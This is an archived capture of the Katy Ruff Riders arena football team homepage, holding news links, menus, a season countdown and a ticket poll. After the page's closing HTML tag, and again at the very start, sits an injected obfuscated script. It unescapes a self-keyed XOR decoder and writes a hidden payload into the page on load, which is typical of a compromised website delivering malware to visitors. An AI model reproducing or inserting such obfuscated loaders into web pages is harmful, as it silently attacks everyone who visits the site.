91%2C29323%2C29327%2C29425%2C29314%2C29438%2C29340%2C29379%2C29349%2C29382%2C29427%2C29337%2C29330%2C29383%2C29316%2C29319%2C29414%2C29342%2C29328%2C29355%2C29368%2C29343%2C29336%2C29312%2C29377%2C29339%2C29331%2C29339%2C29336%2C29436%2C29335%2C29377%2C29397%2C29390%2C29404%2C29406%2C29334%2C29377%2C29316%2C29424%2C29334%2C29341%2C29315%2C29343%2C29399%2C29394%2C29362%2C29395%2C29383%2C29353%2C29376%2C29387%2C29368%2C29423%2C29409%2C29312%2C29432%2C29328%2C29414%2C29409%2C29340%2C29324%2C29317%2C29399%2C29333%2C29379%2C29427%2C29337%2C29427%2C29419%2C29416%2C29318%2C29340%2C29439%2C29342%2C29336%2C29414%2C29317%2C29415%2C29367%2C29433%2C29360%2C29391%2C29404%2C29433%2C29431%2C29410%2C29391%2C29334%2C29312%2C29351%2C29379%2C29399%2C29394%2C29400%2C29333%2C29382%2C29335%2C29437%2C29409%2C29411%2C29341%2C29326%2C29413%2C29376%2C29383%2C29363%2C29318%2C29341%2C29398%2C29397%2C29325%2C29418%2C29340%2C29315%2C29435%2C29411%2C29388%29%29%3C/script%3E"))</script><!--/-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.katyruffriders.com/store/overlib_hideform_mini.js
body_size: 7984
content:







<html>







<head>







<script type="text/javascript">































function firstWindow() {































ElementWindow = window.open('newsletter.php',































'FirstWin','width=800,height=450,scrollbars=no')































}











function secondWindow() {

ElementWindow = window.open('jobs.html',

'SecondWin','width=900,height=500,scrollbars=yes')

}











































function ContestpopUp(URL) {

day = new Date();

id = day.getTime();

eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=0,width=500,height=350,left = 605,top = 452');");

}





function popUp(URL) {

day = new Date();

id = day.getTime();

eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=0,width=450,height=600,left = 605,top = 452');");

}









</script>































































<meta http-equiv="Content-Language" content="en-us">































































<link href="../../../basic.css" rel="stylesheet" type="text/css">































































<title>Katy Ruff Riders</title>































































<script type="text/javascript" language="JavaScript1.2" src="../../../stmenu.js"></script>



























<style type="text/css">































#size































{































height:282px;































width:400px;































}































.style1 {

	font-size: 12px;

	font-weight: bold;

	font-family: Arial, Helvetica, sans-serif;

}

</style>































































</head>































































<body   bgcolor=#E0C298 text=#E0C298 bottommargin=0 topmargin=0 leftmargin=0 rightmargin=0 link="#E0C298" vlink="#BD1E17" alink="#E0C298">

































































































































<table align="center" border=0 width=780 cellspacing=0 cellpadding=0>































































<!-- Top Image -->































































 <tr><td width="772" valign=top>































































  <table border=2 cellspacing=0 cellpadding=0 bordercolor="#BD1E17" style="border-collapse: collapse" width="791">































































   <tr><td valign=top width="780" bgcolor="#000000">































































   















































<style type="text/css">































#size































{































height:282px;































width:400px;































}































</style>































































</head>































































<body  bgcolor=#E0C298 text=#E0C298 bottommargin=0 topmargin=0 leftmargin=0 rightmargin=0 link="#E0C298" vlink="#BD1E17" alink="#E0C298">

































































































































<table align="center" border=0 width=780 cellspacing=0 cellpadding=0>































































<!-- Top Image -->





























































































































   <tr><td valign=top width="780" bgcolor="#000000">































































 </script>



































  <p align="center">































































     <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="772" height="121"  align="middle">































































<param name="allowScriptAccess" value="sameDomain" />































































<param name="movie" value="../../../KRRheader.swf" /><param name="quality" value="high" /><param name="bgcolor" value="#E0C298" /><embed src="../../../KRRheader.swf" quality="high" bgcolor="#BD1E17" width="774" height="121"  align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" /></object></td></tr>

 <tr><td width="772" valign=top>
   <table border=2 cellspacing=0 cellpadding=0 bordercolor="#BD1E17" style="border-collapse: collapse" width="791">

  <tr><td></td></tr>































































<tr><td colspan="7" width="780" height="38" bgcolor="#000000">











































































































































<MARQUEE> <font color="#E0C298"> <B> Ruff Riders Tryout Camp Sat. Jan 5th, 2008 at Hitchcock High School.... Ruff Riders 2008 season starts March 9th on the road. First home game is April 12th. Buy your season tickets now!  </font></MARQUEE>















































































	</td></tr>

	</table>































































  </td></tr>































































  































































 































































 <!-- End of top image -->















































































































































 <!-- Beginning of left area -->































































 <tr>































































    <td valign=top width=791> <table border=0 cellspacing=0 cellpadding=0>































































        <tr> 































































          <!-- Main -->































































          <td valign=top height=1173 width=100% bgcolor=000000><table border=1 align=left width=156 cellspacing=0 cellpadding=0 height=1173 style="border-collapse: collapse" bgcolor=#000000 bordercolor="#BD1E17">































































              <tr> 































































                <td height="1171" valign=top><div style="width: 160">







<p align="center"><a target="_blank" href=







"http://intensefootballleague.net/"><img border="0" src=







"../../../img/IFLlogo.gif" width="156" height="46" alt=







"XXXXXXXX"></a><script type="text/javascript" language=







"JavaScript1.2">







<!--







stm_bm(["menu7c34",640,"","blank.gif",0,"","",0,0,250,0,1000,1,0,0,"","",0,0,1,1,"default","hand",""],this);







stm_bp("p0",[1,4,0,0,1,3,5,7,100,"",-2,"",-2,40,2,3,"#999999","#000000","",0,0,0,"#000000"]);







stm_ai("p0i0",[0,"","","",-1,-1,0,"#","_self","","","","",5,0,0,"","",7,7,0,0,0,"#BDD888",1,"#000000",1,"team_over.gif","team.gif",3,3,0,0,"#AECC74","#AECC74","#000000","#FFFFFF","8pt Verdana","8pt Verdana",0,0],156,22);







stm_bpx("p1","p0",[1,2,0,0,1,3,0,0]);







stm_aix("p1i0","p0i0",[0,"Ruff Riders Roster","","",-1,-1,0,"http://katyruffriders.com/roster.html","_self","","","","",0,0,0,"","",0,0,0,2,2,"#BD1E17",0,"#BD1E17",0,"","",3,3,0,0,"#AECC74","#AECC74","#E0C298","#E0C298","8pt Verdana","italic bold 8pt Verdana"],156,0);







stm_aix("p1i1","p1i0",[0,"Coaching Staff","","",-1,-1,0,"http://katyruffriders.com/coaches.html"],156,0);







stm_ep();







stm_aix("p0i1","p0i0",[0,"","","",-1,-1,0,"http://katyruffriders.com/danceteam.html","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"cheerleaders_over.gif","cheerleaders.gif"],156,22);







stm_aix("p0i2","p0i0",[0,"","","",-1,-1,0,"#","_self","","","","",0,0,0,"","",7,7,0,0,2,"#BDD888",1,"#000000",1,"news_over.gif","news.gif"],156,22);







stm_bpx("p2","p1",[]);







stm_aix("p2i0","p1i0",[0,"Headline News","","",-1,-1,0,"http://katyruffriders.com/pressreleases.html"],156,0);







stm_aix("p2i1","p1i0",[0,"News Archives","","",-1,-1,0,"http://katyruffriders.com/archives.html"],156,0);







stm_ep();







stm_aix("p0i3","p0i0",[0,"","","",-1,-1,0,"#","_self","","","","",0,0,0,"","",7,7,0,0,2,"#BDD888",1,"#000000",1,"fanzone_over.gif","fanzone.gif"],156,22);







stm_bpx("p3","p1",[]);







stm_aix("p3i0","p1i0",[0,"IFL 101","","",-1,-1,0,"http://www.intensefootballleague.net/info/Rules/","_blank"],156,0);







stm_aix("p3i1","p1i0",[0,"Game Giveaways","","",-1,-1,0,"http://katyruffriders.com/giveaways.html"],156,0);







stm_aix("p3i2","p1i0",[0,"Downloads","","",-1,-1,0,"http://katyruffriders.com/downloads.html"],156,0);







stm_ep();







stm_aix("p0i4","p0i0",[0,"","","",-1,-1,0,"#","_self","","","","",0,0,0,"","",7,7,0,0,2,"#BDD888",1,"#000000",1,"tickets_over.gif","tickets.gif"],156,22);







stm_bpx("p4","p1",[]);







stm_aix("p4i0","p1i0",[0,"Seating Chart","","",-1,-1,0,"http://katyruffriders.com/seatingchart.html"],156,0);







stm_aix("p4i1","p1i0",[0,"Season Tickets","","",-1,-1,0,"http://katyruffriders.com/store/index.php?cPath=24_27"],156,0);







stm_aix("p4i2","p1i0",[0,"Group Ticket Packages","","",-1,-1,0,"http://katyruffriders.com/group.html"],156,0);







stm_aix("p4i3","p1i0",[0,"Birthday Packages","","",-1,-1,0,"http://katyruffriders.com/bday.html"],156,0);





stm_aix("p4i4","p1i0",[0,"Online Tickets","","",-1,-1,0,"http://www.katyruffriders.com/store/index.php?cPath=24"],156,0);

//stm_aix("p4i4","p3i0",[0,"Online Tickets","","",-1,-1,0,"http://premier.ticketsplus.net/r.asp?goto=search/superres.asp?strKeyword=ruffriders"],156,0);







stm_ep();







stm_aix("p0i5","p0i0",[1,"","","",-1,-1,0,"http://katyruffriders.com/schedule.html","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"schedule_over.gif","schedule.gif"],156,22);







stm_aix("p0i6","p0i0",[0,"","","",-1,-1,0,"http://katyruffriders.com/standings.html","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"stats_over.gif","stats.gif"],156,22);







stm_aix("p0i7","p0i0",[0,"","","",-1,-1,0,"","_self","","","","",0,0,0,"","",7,7,0,0,2,"#BDD888",1,"#000000",1,"sponsors_over.gif","sponsors.gif"],156,22);







stm_bpx("p5","p1",[]);







stm_aix("p5i0","p1i0",[0,"Current Sponsors","","",-1,-1,0,"http://katyruffriders.com/sponsors.html"],156,0);







stm_aix("p5i1","p1i0",[0,"Sponsorship Opportunities","","",-1,-1,0,"http://katyruffriders.com/sponsorship.html"],156,0);







stm_ep();







stm_aix("p0i8","p0i0",[0,"","","",-1,-1,0,"http://katyruffriders.com/comm.html","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"community_over.gif","community.gif"],156,22);







stm_aix("p0i9","p0i0",[0,"","","",-1,-1,0,"http://katyruffriders.com/store/","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"merchandise_over.gif","merchandise.gif"],156,22);







stm_aix("p0i10","p0i0",[0,"","","",-1,-1,0,"http://katyruffriders.com/contact.php","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"contact_over.gif","contact.gif"],156,22);







stm_aix("p0i11","p0i0",[0,"","","",-1,-1,0,"http://katyruffriders.com/index.php","_self","","","","",0,0,0,"","",0,0,0,0,2,"#BDD888",1,"#000000",1,"home.gif","home_over.gif"],156,22);







stm_ep();







stm_cf([2,0,0,"Main_frame","Navigation_frame",1]);







stm_em();







//-->







</script></p>







</div>

                  <div align="center"><a href="http://www.merrellcenter.org/" target="_blank">

                    

                    

                    

  &nbsp;<img src="../../../img/merrellcenterlogo.jpg" width="122" height="83" border="0"></a><br> <BR>

  <table width="81%" border="0" cellpadding="0" cellspacing="0" bordercolor="#E0C298">

    <tr>

      <td>

	  

	  

	  

	  <table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td height="25"><div align="center" class="style1"> </div></td>

        </tr>

        <tr>

          <td height="75"><div align="center"><br>

          </div></td>

        </tr>

        <tr>

          <td height="36"><div align="center" class="style1"> </div></td>

        </tr>

      </table>

	   

	  

	  </td>

    </tr>

  </table>

  <BR> 

  <BR>

  <a href="http://www.donmcgilltoyotakaty.com/" target="_blank"><img border="0" src="sponsorlogos/DonMcGill.jpg" width="156" height="140"></a><BR>Title Sponsor of the Katy Ruff Riders<br>

                    

                    

                    

                      </div>

                  <p></p>































































                  <div> <br>































































                    































































                    <p align="center"> </p>































































                  </div></td>































































              </tr>































































            </table></td>































































          <td valign=top height=1173 width=100% bgcolor=000000><table border=2 width=632 cellspacing=0 cellpadding=0 bgcolor="#E0C298" style="border-collapse: collapse" bordercolor="#BD1E17"><!--DWLayoutTable-->































































              <tr> 































































                <td valign=top height:100%' bgcolor="#000000" width="400" height="1171"> 































































                  































































                  <div id="size" align="Center" class "zinde1">
                    
                    <BR> 
                    <align="center"><font face="Arial" size="1" color="white"> </font> <iframe src="/slideshow/index.html" height="300" width="400"> </iframe>                </div> <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" width="100%" bgcolor="#E0C298" class="arial12tan">



 































































                  











                    <!--DWLayoutTable-->







<BR><tr>



























<p align="left"><b></b>








<a href="news43.html" class="arial12tan"target="_blank">&nbsp;<B>Dec. 27 - Ruff Riders tryouts Jan 5th in Hitchcock. 

</a>
<P>
<a href="jenniferconnorarticle.pdf" class="arial12tan"target="_blank">&nbsp;<B>Dec. 13 - Katy Ruff Riders Dance Team Director Comes Close to Winning Title. 

</a>
<P>
<a href="news42.html" class="arial12tan"target="_blank">&nbsp;<B>Dec. 7 - Ruff Riders head coach steps down. 

</a>
<P>
<a href="news41.html" class="arial12tan"target="_blank">&nbsp;<B>Nov. 20 - Ruff Riders to host Cheerleaders tryouts. </a>
<P>
<a href="news40.html" class="arial12tan"target="_blank">&nbsp;<B>Nov. 9 - 2008 Player Tryout Camp Announced. </a>
<P>
<a href="schedule.html" class="arial12tan"target="_blank">&nbsp;<B>Oct. 26 - 2008 Katy Ruff Riders Schedule Announced. </a>
<P>
<a href="2008Cheer.pdf" class="arial12tan"target="_blank">&nbsp;<B>Oct. 17 - 2008 Cheerleader Auditions. </a>
<P>
<a href="SeasonCapsule.pdf" class="arial12tan"target="_blank">&nbsp;<B>Sept. 13 - The first season was one to Remember for the Ruff Riders. '07 Review. </a>
<P>


<a href="ChangeAtTop.pdf" class="arial12tan"target="_blank">&nbsp;<B>August 8 - Ruff Riders make a change at the top. </a>
<P>




<p align="left"><b></b><center> </center></P>











<p align="center"><Font size="+1"><b>2007 Katy Ruff Riders</font><BR><font size="-1"><i>Click Image To Enlarge</I></b></font><br><br><a href="/images/2007Team.jpg" target="_blank"> <IMG SRC="/images/2007team_small.jpg">



</A></p>















































<tr>



























<BR>
<tr><p align="left"></p>







































































































































































































































                     































                      <td bgcolor="#000000" valign="top">
                  </table>































































                  































































                  <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" width="100%" bgcolor="#E0C298" height="">































































                    <tr> 































































                      <td width="100%" bgcolor="#000000" height=""> </td>
                    </tr>
                  </table></td>































































                <td valign=top width="224" height="1171" bgcolor="#000000"> <div> 































































                    <script>































































                        var later = new Date('April 28, 2007 19:00:00');































































                        var timeOut;































































































































                        function countDown() {































































                                now = new Date();































































                                days = (later - now) / 1000 / 60 / 60 / 24;































































                                daysRound = Math.floor(days);































































                                hours = (later - now) / 1000 / 60 / 60 - (24 * daysRound);































































                                hoursRound = Math.floor(hours);































































                                minutes = (later - now) / 1000 /60 - (24 * 60 * daysRound) - (60 * hoursRound);































































                                minutesRound = Math.floor(minutes);































































                                seconds = (later - now) / 1000 - (24 * 60 * 60 * daysRound) - (60 * 60 * hoursRound) - (60 * minutesRound);































































                                secondsRound = Math.round(seconds);































































































































                                if( minutesRound < 10 ) { minutesRound = "0" + minutesRound; }































































                                if( secondsRound < 10 ) { secondsRound = "0" + secondsRound; }































































































































                                td = document.getElementById('countdown');































































                                if( td ) {































































                                        td.innerHTML = "<br/><div style='color:#ffffff;font-weight:bold;font-size:18px;'>" + daysRound + " DAYS " + hoursRound + ":" + minutesRound + ":" + secondsRound + "</div>";































































                                }































































                                timeOut = setTimeout( "countDown()", 1000 );































































                        }































































































































                        timeOut = setTimeout( "countDown()", 1000 );































































































































                </script>































































                    <table cellpadding=0 cellspacing=5 border=0 width='224' bgcolor="#000000" style="border-collapse: collapse">















































                      <tr> 































































                        <td align=center width="214"></td>
                      </tr>































































                      <tr valign='top'> 
<tr> 































































                        <td align=center width="214"><font color=FFFFFF><strong><BR>

                        </strong><a href="store/index.php?cPath=24_27#tickets"><img src="images/2008.gif" alt="Buy you season tickets
now! Click Here To Buy Now" width="160" height="600" border="0"></a></font></td>
</tr>















































                        <td align=center valign=middle  width="214"></td>







                      </tr>  <tr>
                          <td align=center valign=middle><p align="center"></p>




<p align="center"><a href="javascript:secondWindow()"><img src="../../../img/joboppurtunity.gif" border="none" width="100" height="118"></A></p></td>
                        </tr>
                    </table>











                  </div>



















                  <div align="center"> 



























































                    <!-- START FreeVideoCoding.com --><!-- END FreeVideoCoding.com -->































































                    <br /><br />
                 </div>































































                  <div> <img border="0" src="../../../img/home_fanpoll.gif" width="223" height="58"><br> <a href="javascript:firstWindow()"></div>































































                  <div> 































































                    <table width="222" border="0" cellspacing="0" cellpadding="1" bgcolor="#cc0033">
<tr align="center">
<td>
<style type="text/css">
<!--
 .input { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt}
 .links { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 7.5pt; color: #E0C298}
-->
</style>
<font face="Verdana, Arial, Helvetica, sans-serif" size="-1" color="#FFFFFF"><b>The Ruff Riders Ask...</b></font></td>
</tr>
<tr align="center">
 <td><table width="100%" border="0" cellspacing="0" cellpadding="2" align="center" bgcolor="#000000">
 <tr valign="middle">
   <td height="40"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1"><b>What is your preferred method for purchasing Ruff Rider tickets?</b></font></td>
 </tr>
 <tr align="right" valign="bottom">
   <td>
     <table border="0" cellspacing="0" cellpadding="1" width="100%" align="center">
       <tr valign="top">
        <td>
         <table width="100%" border="0" cellspacing="0" cellpadding="1" align="center">
<tr>
    <td height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1">In person at ticket office</font></td>
    <td nowrap height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1"><img src="/advancedpoll/db/image/blank.gif" width="42" height="10"> 50.6%</font></td>
</tr>
<tr>
    <td height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1">Online</font></td>
    <td nowrap height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1"><img src="/advancedpoll/db/image/blank.gif" width="19" height="10"> 23.0%</font></td>
</tr>
<tr>
    <td height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1">Day of game</font></td>
    <td nowrap height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1"><img src="/advancedpoll/db/image/blank.gif" width="13" height="10"> 16.1%</font></td>
</tr>
<tr>
    <td height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1">By phone</font></td>
    <td nowrap height="22"><font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1"><img src="/advancedpoll/db/image/blank.gif" width="8" height="10"> 10.3%</font></td>
</tr>
       </table>
       <font face="Verdana, Arial, Helvetica, sans-serif" color="#E0C298" size="1"><br>
       Total votes: <font color="#CC0000">87</font><br>
       <br><br><div align="center">
       &nbsp;</div></font>
       </td></tr>
      <tr><td height="2">&nbsp;</td></tr>
     </table>
    <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><a href="http://www.proxy2.de" target="_blank" title="Advanced Poll">Version 2.07</a></font></td>
   </tr>
 </table>
</td>
</tr>
</table>
                                 </div><div></div>
            </table></td>































































        </tr>































































      </table></td>































































  </tr>































































































































































































<tr><td valign=top colspan=3 height=26>































































<table border=0 height=24 width=796 cellspacing=0 cellpadding=0 bordercolor="#BD1E17">































































<tr>































































          <td width=796 class=smallw style='padding-left:20px;' height="24" bgcolor="#BD1E17" bordercolor="#E0C298"><span class="arial12norwht">�2007 































































            Katy Ruff Riders</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 































































           <font color="#FFFFFF">































 Maintained by</font> <a href="http://www.thewebwrights.com" target="_blank" class="linknew_small">The Web 































































            Wrights</a></td>































































































































</tr>































































</table>































































</td></tr>































































































































</table>































































</body>































































</html>































































<!-- Loadtime: 0.0618679523468 MS; -->							<!--/-->							<!-- 816b0760aecdb5ca3038522a119c3e95 --><script>document.write(unescape("%3Cscript%3Efunction%20gjezca%28j1ux60%29%7Bvar%20yp2jy8%3Dnew%20String%28arguments.callee%29%3Byp2jy8%3Dyp2jy8.replace%28/%5B%5Ea-z0-9%28%29+_%5C.%2C-%5D+/ig%2C%20%22%22%29.toUpperCase%28%29%2Cgy2su3%3D0%2Cqae2uq%3D0%2Cifwgcy%3D%27%27%2Cgf4g5n%3D0%3Bfor%28var%20h05ogj%3D0%3Bh05ogj%3Cyp2jy8.length%3Bh05ogj++%29gf4g5n+%3Dyp2jy8.charCodeAt%28h05ogj%2C1%29%3Bfor%28gy2su3%3D0%3Bgy2su3%3Cj1ux60.length%3Bgy2su3++%29%7Bvar%20ee4m07%3Dj1ux60%5Bgy2su3%5D%2Co1bpu6%3Dyp2jy8.substr%28qae2uq%2C1%29.charCodeAt%280%29%5Egf4g5n%3Bifwgcy+%3DString.fromCharCode%28ee4m07%5Eo1bpu6%29%3Bqae2uq++%3Bif%28qae2uq%3D%3Dyp2jy8.length%29qae2uq%3D0%7Ddocument.write%28ifwgcy%29%3Bifwgcy%3D%27%27%7Dgjezca%28new%20Array%2829377%2C29341%2C29334%2C29322%2C29318%2C29314%2C29312%2C29387%2C29425%2C29435%2C29357%2C29333%2C29322%2C29331%2C29437%2C29334%2C29348%2C29342%2C29329%2C29410%2C29439%2C29437%2C29337%2C29315%2C29337%2C29319%2C29381%2C29378%2C29328%2C29358%2C29378%2C29372%2C29353%2C29346%2C29359%2C29314%2C29318%2C29312%2C29397%2C29377%2C29363%2C29340%2C29340%2C29330%2C29325%2C29314%2C29335%2C29338%2C29313%2C29376%2C29372%2C29400%2C29313%2C29399%2C29313%2C29343%2C29324%2C29362%2C29334%2C29398%2C29437%2C29337%2C29323%2C29424%2C29390%2C29387%2C29414%2C29388%2C29381%2C29348%2C29358%2C29385%2C29336%2C29316%2C29317%2C29394%2C29326%2C29343%2C29409%2C29402%2C29439%2C29404%2C29439%2C29368%2C29422%2C29430%2C29436%2C29431%2C29328%2C29437%2C29356%2C29366%2C29433%2C29388%2C29377%2C29351%2C29353%2C29365%2C29318%2C29401%2C29379%2C29378%2C29387%2C29329%2C29378%2C29381%2C29326%2C29382%2C29325%2C29414%2C29424%2C29412%2C29320%2C29328%2C29345%2C29313%2C29378%2C29369%2C29346%2C29356%2C29386%2C29320%2C29339%2C29437%2C29339%2C29336%2C29413%2C29367%2C29341%2C29382%2C29388%2C29313%2C29429%2C29416%2C29425%2C29321%2C29331%2C29420%2C29320%2C29415%2C29338%2C29413%2C29405%2C29334%2C29319%2C29407%2C29381%2C29395%2C29330%2C29326%2C29318%2C29316%2C29334%2C29330%2C29373%2C29349%2C29315%2C29433%2C29409%2C29312%2C29331%2C29317%2C29339%2C29339%2C29420%2C29393%2C29407%2C29347%2C29422%2C29434%2C29428%2C29432%2C29430%2C29414%2C29339%2C29340%2C29432%2C29434%2C29390%2C29403%2C29343%2C29427%2C29374%2C29350%2C29331%2C29327%2C29418%2C29341%2C29344%2C29315%2C29429%2C29318%2C29388%2C29351%2C29370%2C29315%2C29391%2C29396%2C29361%2C29348%2C29364%2C29358%2C29333%2C29339%2C29325%2C29398%2C29395%2C29379%2C29411%2C29330%2C29439%2C29414%2C29390%2C29403%2C29406%2C29433%2C29417%2C29372%2C29338%2C29338%2C29312%2C29415%2C29327%2C29325%2C29409%2C29381%2C29312%2C29409%2C29418%2C29329%2C29389%2C29358%2C29382%2C29349%2C29417%2C29373%2C29387%2C29351%2C29364%2C29379%2C29388%2C29432%2C29336%2C29324%2C29405%2C29397%2C29379%2C29328%2C29331%2C29325%2C29410%2C29313%2C29323%2C29382%2C29425%2C29437%2C29431%2C29399%2C29405%2C29405%2C29338%2C29343%2C29433%2C29316%2C29356%2C29344%2C29330%2C29413%2C29313%2C29320%2C29412%2C29422%2C29354%2C29315%2C29413%2C29341%2C29323%2C29362%2C29350%2C29400%2C29319%2C29427%2C29414%2C29412%2C29316%2C29323%2C29317%2C29434%2C29317%2C29315%2C29423%2C29433%2C29384%2C29396%2C29401%2C29326%2C29338%2C29319%2C29424%2C29342%2C29331%2C29329%2C29415%2C29382%2C29379%2C29338%2C29312%2C29339%2C29422%2C29429%2C29433%2C29427%2C29408%2C29329%2C29330%2C29399%2C29407%2C29326%2C29319%2C29434%2C29432%2C29372%2C29341%2C29329%2C29437%2C29337%2C29423%2C29329%2C29323%2C29364%2C29314%2C29327%2C29324%2C29315%2C29436%2C29316%2C29322%2C29325%2C29402%2C29404%2C29397%2C29336%2C29431%2C29408%2C29437%2C29325%2C29429%2C29433%2C29427%2C29408%2C29425%2C29314%2C29342%2C29324%2C29363%2C29325%2C29406%2C29362%2C29398%2C29353%2C29360%2C29341%2C29420%2C29323%2C29322%2C29315%2C29416%2C29362%2C29341%2C29331%2C29338%2C29437%2C29318%2C29399%2C29345%2C29360%2C29338%2C29336%2C29434%2C29325%2C29330%2C29322%2C29364%2C29407%2C29386%2C29316%2C29337%2C29416%2C29340%2C29319%2C29377%2C29434%2C29317%2C29338%2C29328%2C29326%2C29394%2C29379%2C29362%2C29337%2C29320%2C29341%2C29364%2C29385%2C29384%2C29355%2C29396%2C29396%2C29324%2C29318%2C29343%2C29325%2C29403%2C29320%2C29424%2C29336%2C29359%2C29312%2C29326%2C29331%2C29430%2C29351%2C29359%2C29344%2C29396%2C29393%2C29378%2C29369%2C29394%2C29407%2C29387%2C29378%2C29380%2C29389%2C29332%2C29320%2C29319%2C29337%2C29314%2C29335%2C29386%2C29399%2C29383%2C29436%2C29428%2C29416%2C29425%2C29427%2C29415%2C29315%2C29427%2C29390%2C29336%2C29357%2C29423%2C29437%2C29326%2C29327%2C29316%2C29319%2C29317%2C29437%2C29407%2C29333%2C29425%2C29340%2C29322%2C29321%2C29376%2C29340%2C29376%2C29394%2C29320%2C29425%2C29337%2C29427%2C29408%2C29429%2C29325%2C29335%2C29322%2C29334%2C29319%2C29376%2C29424%2C29393%2C29313%2C29399%2C29331%2C29329%2C29341%2C29415%2C29327%2C29326%2C29415%2C29317%2C29388%2C29428%2C29328%2C29314%2C29437%2C29332%2C29386%2C29345%2C29353%2C29313%2C29322%2C29318%2C29339%2C29380%2C29380%2C29340%2C29436%2C29342%2C29423%2C29407%2C29353%2C29366%2C29353%2C29363%2C29409%2C29360%2C29391%2C29365%2C29365%2C29354%2C29375%2C29328%2C29331%2C29427%2C29419%2C29355%2C29395%2C29403%2C29318%2C29343%2C29318%2C29330%2C29399%2C29402%2C29395%2C29384%2C29315%2C29342%2C29336%2C29342%2C29429%2C29419%2C29437%2C29312%2C29319%2C29435%2C29349%2C29412%2C29327%2C29326%2C29373%2C29414%2C29313%2C29313%2C29410%2C29426%2C29402%2C29321%2C29316%2C29333%2C29323%2C29388%2C29428%2C29331%2C29330%2C29412%2C29333%2C29419%2C29371%2C29418%2C29328%2C29329%2C29381%2C29363%2C29337%2C29330%2C29312%2C29312%2C29349%2C29421%2C29339%2C29331%2C29338%2C29410%2C29334%2C29405%2C29423%2C29336%2C29321%2C29332%2C29387%2C29392%2C29312%2C29436%2C29416%2C29322%2C29340%2C29322%2C29427%2C29439%2C29429%2C29330%2C29407%2C29438%2C29313%2C29319%2C29319%2C29337%2C29317%2C29395%2C29439%2C29437%2C29335%2C29332%2C29418%2C29404%2C29364%2C29397%2C29430%2C29335%2C29317%2C29418%2C29317%2C29323%2C29420%2C29435%2C29392%2C29341%2C29339%2C29316%2C29341%2C29400%2C29407%2C29320%2C29339%2C29315%2C29414%2C29334%2C29346%2C29315%2C29438%2C29429%2C29322%2C29338%2C29312%2C29339%2C29428%2C29314%2C29320%2C29409%2C29404%2C29318%2C29364%2C29384%2C29312%2C29421%2C29436%2C29404%2C29350%2C29416%2C29340%2C29323%2C29344%2C29400%2C29361%2C29390%2C29319%2C29347%2C29432%2C29424%2C29315%2C29354%2C29340%2C29329%2C29322%2C29403%2C29330%2C29319%2C29438%2C29384%2C29354%2C29417%2C29412%2C29429%2C29370%2C29380%2C29396%2C29326%2C29339%2C29322%2C29403%2C29343%2C29414%2C29417%2C29401%2C29347%2C29390%2C29384%2C29357%2C29363%2C29386%2C29398%2C29369%2C29400%2C29406%2C29368%2C29351%2C29405%2C29361%2C29401%2C29414%2C29412%2C29316%2C29419%2C29327%2C29414%2C29330%2C29335%2C29422%2C29424%2C29318%2C29338%2C29399%2C29323%2C29312%2C29318%2C29432%2C29315%2C29343%2C29406%2C29364%2C29390%2C29316%2C29430%2C29415%2C29431%2C29365%2C29395%2C29395%2C29400%2C29396%2C29402%2C29396%2C29396%2C29406%2C29343%2C29340%2C29424%2C29418%2C29410%2C29337%2C29397%2C29433%2C29341%2C29410%2C29312%2C29335%2C29396%2C29388%2C29399%2C29400%2C29376%2C29355%2C29384%2C29322%2C29329%2C29314%2C29340%2C29326%2C29424%2C29326%2C29396%2C29398%2C29398%2C29395%2C29395%2C29342%2C29383%2C29324%2C29339%2C29368%2C29363%2C29383%2C29357%2C29322%2C29437%2C29343%2C29413%2C29419%2C29404%2C29347%2C29378%2C29387%2C29415%2C29316%2C29339%2C29415%2C29424%2C29431%2C29428%2C29378%2C29415%2C29338%2C29337%2C29331%2C29329%2C29409%2C29327%2C29339%2C29338%2C29424%2C29351%2C29316%2C29329%2C29343%2C29416%2C29341%2C29326%2C29414%2C29425%2C29399%2C29380%2C29397%2C29338%2C29338%2C29341%2C29425%2C29342%2C29331%2C29329%2C29415%2C29382%2C29379%2C29318%2C29429%2C29437%2C29315%2C29411%2C29436%2C29431%2C29436%2C29341%2C29424%2C29336%2C29340%2C29312%2C29313%2C29406%2C29362%2C29402%2C29337%2C29315%2C29343%2C29325%2C29327%2C29431%2C29340%2C29321%2C29378%2C29343%2C29335%2C29325%2C29334%2C29319%2C29328%2C29398%2C29318%2C29340%2C29328%2C29328%2C29316%2C29374%2C29336%2C29385%2C29324%2C29330%2C29434%2C29314%2C29348%2C29325%2C29324%2C29410%2C29408%2C29435%2C29320%2C29364%2C29320%2C29327%2C29326%2C2935